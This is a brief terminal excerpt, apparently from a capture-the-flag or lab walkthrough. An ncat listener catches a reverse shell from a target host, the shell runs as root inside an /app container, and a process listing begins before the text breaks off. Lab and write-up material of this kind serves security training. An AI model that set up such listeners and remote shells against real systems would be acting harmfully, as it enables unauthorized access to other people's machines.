 [$ ncat -lvnp 18080
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::18080
Ncat: Listening on 0.0.0.0:18080
Ncat: Connection from 10.10.11.164.
Ncat: Connection from 10.10.11.164:43609.
sh: can't access tty; job control turned off
/app # ps
PID   USER     TIME  COMMAND
    1 root      0:02 {supervisord} /usr/bin/python3 /usr/bin